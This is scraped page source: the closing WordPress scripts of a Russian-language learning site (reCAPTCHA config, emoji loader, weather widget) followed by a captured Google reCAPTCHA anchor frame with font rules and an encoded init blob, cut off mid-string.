var wpcf7_recaptcha = {
    "sitekey": "6LfoN64UAAAAAMfj0w91jqZAQElsbOdQUF2EsIG0",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.russianfromrussia.com/wp-includes/js/wp-emoji-release.min.js?ver=3bab4c78abd0c12fc1136f46da7344e3"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.russianfromrussia.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"498817","api_location":"Saint Petersburg","api_language":"en","api_key":"ec51653bc479a9abff81a08e0f378a94","today_icon":"mist-n","today_icon_text":"mist","today_temp":[-0.9,30.3],"today_humidity":100,"today_wind_speed":[2,1.2],"today_min":[-0.9,30.3],"today_max":[-0.9,30.3],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768942800,"day_name":"Tue","day_temp":[-2,29],"owm_day_index":0},{"timestamp":1768953600,"day_name":"Wed","day_temp":[-2,29],"owm_day_index":1},{"timestamp":1769040000,"day_name":"Thu","day_temp":[-13,8],"owm_day_index":9},{"timestamp":1769126400,"day_name":"Fri","day_temp":[-13,9],"owm_day_index":17},{"timestamp":1769212800,"day_name":"Sat","day_temp":[-13,8],"owm_day_index":25},{"timestamp":1769299200,"day_name":"Sun","day_temp":[-19,-2],"owm_day_index":33}]});
				});
			
			
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfoN64UAAAAAMfj0w91jqZAQElsbOdQUF2EsIG0&co=aHR0cHM6Ly93d3cucnVzc2lhbmZyb21ydXNzaWEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=rozoz8967em4
body_size: 48898
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="vwzNl7L7QxpFXbsgyK4g_g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="vwzNl7L7QxpFXbsgyK4g_g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="vwzNl7L7QxpFXbsgyK4g_g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22UQbCq8K+VHnDp1gzR8KLU8O8w6MEw45+CjF3wqtlw689ccO4D8Kpwq5oCsO9w6HCnMK9LTZew75lw4jDrjN3w7fDscK0HQ7DqsKGw44HLcOtHMKBwrfDlcOeM8OIVSx1wq4oLsOBfsKqw5rDvAR9wohJCyZJwoPDrcKHIsObwrYYw5TDosOjwp/CixZmL8KgTsOFPhHDkGHCrsOAwqrDicKlwr7DnsO2GH5zwp5nRA9+WsOpQDbChcO1asK+UsKLw7TCqnLDiTYIwoZ0w6ZSwrzDuWxSDsOewojDi0tIw4djAMK6wobCpMOgw6ZxEMKmNCNEwrvDqcKnZ8K/fMKkK8Kywo04w7DDi3YAw6RoABUKw5fDu8OUwrzChmZob8OEw6LDjMKtfsOBIcOORzQdw4RVw5bCv8K4w5bCkMOKB8OowpNJwrQQS8OxwqDClVl/YsOAEMOSwpN+BUfDuk3DqW7DjVDDoM